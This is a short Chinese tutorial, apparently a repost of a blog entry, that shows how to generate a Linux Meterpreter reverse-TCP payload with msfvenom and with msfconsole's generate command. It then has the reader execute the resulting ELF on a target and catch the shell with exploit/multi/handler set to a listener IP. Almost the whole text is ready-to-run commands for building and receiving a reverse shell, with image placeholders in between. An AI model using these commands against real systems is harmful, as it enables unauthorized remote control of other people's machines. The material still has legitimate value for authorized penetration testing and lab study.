

1、CLI下生成payload

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=10.180.7.20 lport=4444 -f elf -o shell.elf



2、msfconsole下生成payload

use payload/linux/x86/meterpreter/reverse_tcp 并设置option



generate -h 有丰富的选项



generate -f elf -o /shell.elf 根据需要添加选项 -o输出文件到指定目录

3、在靶机上执行该文件,并在msf下监听

在靶机上给文件赋值,并执行该文件

在msf监听端口

msf > use exploit/multi/handler msf > set payload linux/x86/meterpreter/reverse_tcp msf > set LHOST 10.180.7.20 msf > run

Linux下反弹meterpreter及生成payload的两种方式

原文:https://www.cnblogs.com/lw-monster/p/11841415.html